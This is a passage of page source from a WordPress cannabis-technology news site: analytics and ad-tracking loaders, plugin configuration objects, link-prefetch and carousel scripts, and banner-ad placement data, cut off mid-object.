    !function () { var e, t; e = document.createElement("script"), e.type = "text/javascript", e.async = !0, e.defer = !0, e.src = "https://d3o95m4hf22wfr.cloudfront.net/Asyncload.js?v=" + String((new Date).getMonth() + 1) + String((new Date).getFullYear()) + String(Math.round(parseInt((new Date).getDate() / 7), 0) + 1) + "&encsid=hk2387Je-uQ,&enccid=3lpH3m5TrU8,&wsid=NjQw&dHJhY2tpbmdVcmw=HIfoicOddMFsPj6pIhUag2wljpopK4yI9456300cf5g,", t = document.getElementsByTagName("body")[0], t.appendChild(e, t) }();
</script><noscript><p><img src="http://app1.mirabelanalytics.com/lnktrk.php?idsite=640" style="border:0;" alt="" /></p></noscript>
<!-- Marketing Manager Tracking Code End -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-26638-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1765854430' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<script src="https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9jYW5uYXRlY2h0b2RheS5jb20vdGFnL2dyb3ctbWFyaWp1YW5hLWF0LWhvbWUv","nonce":"b6ec582352","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cannatechtoday.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1756835242" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"3712eef2fc","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/home-growing-tech-to-cultivate-your-green-thumb\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script src="https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.js?ver=1591959887" id="eael-26676-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cannatechtoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f34bfb3c7c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"grow marijuana at home &#8211; Cannabis &amp; Tech Today","excerpt":""}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-18000","the_id":"15556","is_singular":""};
var advanced_ads_responsive = {"reload_on_resize":"0"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"canna-target","blogId":"1","frontendPrefix":"canna-"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/ga-tracking.js?ver=3.0.8" id="advadsTrackingGAFront-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
<script id="mc4wp-ajax-forms-js-extra">
var mc4wp_ajax_vars = {"loading_character":"\u2022","ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php?action=mc4wp-form","error_text":"Oops. Something went wrong. Please try again later."};
</script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mc4wp-premium/ajax-forms/assets/js/ajax-forms.js?ver=4.10.17" id="mc4wp-ajax-forms-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"ba02c4c445","urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cannatechtoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","public_nonce":"5dcd6336b6","premium_active":"","loader":"https:\/\/cannatechtoday.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Buyers Guide","type":"ad","count":1}];</script><!--/noptimize--><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
	jQuery(document).ready(function($) {
		setTimeout(function() {
			$('.itt-media-wrapper .elementor-widget-container > a > img').removeAttr("style");
		},1000);
	});
	
	jQuery('*[style*="font-family: Lato, sans-serif;"]').removeAttr('style');
	
	if(jQuery('.wpadcenter-adgroup > div.wpadcenter-adgroup__row').length > 1) {
		//jQuery('.wpadcenter-adgroup').addClass('owl-carousel owl-theme');	 
	}
	
	jQuery(
		'.header-menu-wrapper li.menu-item-158154 > a,' +
		'.header-menu-wrapper li.menu-item-158155 > a,' +
		'.footer-menulist-wrapper li.menu-item-158166 > a,' +
		'.footer-menulist-wrapper li.menu-item-158167 > a,' +
		'.footer-menulist-wrapper li.menu-item-158168 > a'
	).attr('target', '_blank');
	
	jQuery('.owl-carousel').owlCarousel({
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
		animateOut: 'fadeOut',
		margin: 0,
		items: 1,
		nav: false,
		dots: false
	});
	
	jQuery('.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap').each(function() {
		var sel = 1;
		if (jQuery(this).find('.cfm-episode-content > p').length > 2) {
			sel = 2;
		}	
		jQuery(this).find('.cfm-episode-player').append(jQuery(this).find('.cfm-episode-content > p:nth-last-child(-n+'+sel+')'));
	});
	
	
	var divs = jQuery(".d-flex-test .cfm-episodes-grid > div");
	for(var i = 0; i < divs.length; i+=6) {
		divs.slice(i, i+6).wrapAll("<div class='cfm-dflex'></div>");
	}
	
	jQuery('.d-flex-test .cfm-episodes-grid').addClass('owl-carousel owl-theme').owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		nav: false,
		dots: true
	});
</script>
<!--noptimize--><script>window.advads_passive_placements = {"191838_1":{"type":"group","id":15876,"elementid":["canna-36712cd804ee48331c55b6ba239b5bc4"],"ads":{"167988":{"id":167988,"title":"Green Rebates","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167988\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167988\" data-cfpw=\"167988\" id=\"canna-2402398858\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167988\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024.png\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167988 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"167987":{"id":167987,"title":"Proteus 420 010125-123125 (update creative as provided)","expiry_date":1767243540,"visitors":[],"content":"<div data-canna-trackid=\"167987\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167987\" data-cfpw=\"167987\" id=\"canna-2151404186\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167987\" rel=\"noopener\" class=\"notrack\" aria-label=\"25-02-P420-728&#215;90-CTT\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/25-02-P420-728x90-CTT.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167987 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15876,"name":"Leaderboard Zone Ads Refresh","weights":{"167988":"10","167987":"10"},"type":"default","ordered_ad_ids":[167988,167987],"ad_count":2,"refresh_enabled":true,"refresh_interval_for_ads":{"167987":10000,"167988":10000}},"placement_info":{"id":"191838","title":"Header Zone 1 Ads Refresh","content":"New placement content goes here","type":"default","slug":"header-zone-1-ads-refresh","status":"publish","item":"group_15876","display":[],"visitors":[],"cache-busting":"auto","placement_position":"default","ad_label":"default","inline-css":"","cache_busting_empty":"0"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-header-zone-1-ads-refresh\" id=\"canna-563866330\">","after":"<\/div>"}],"inject_before":[""]},"191846_3":{"type":"group","id":15894,"elementid":["canna-c64518375966b8e663b4b0b6013b3337"],"ads":{"167986":{"id":167986,"title":"Green Rebates Sidebar August 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167986\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167986\" data-cfpw=\"167986\" id=\"canna-2130909439\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167986\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167986 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168913":{"id":168913,"title":"O2VAPE 300x250","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168913\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168913\" data-cfpw=\"168913\" id=\"canna-2151070114\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168913\" rel=\"noopener\" class=\"notrack\" aria-label=\"2025-0601-Sidebar-O2Vape\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/07\/2025-0601-Sidebar-O2Vape.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168913 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168707":{"id":168707,"title":"XR Pure 55010 Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168707\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168707\" data-cfpw=\"168707\" id=\"canna-3715242724\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168707\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-XRP-Homepage-Digital-Ads-300x250_9176\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/11\/CTT-XRP-Homepage-Digital-Ads-300x250_9176.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168707 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"167476":{"id":167476,"title":"Proteus 420 sidebar","expiry_date":1767248340,"visitors":[],"content":"<div data-canna-trackid=\"167476\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167476\" data-cfpw=\"167476\" id=\"canna-155118260\"><a 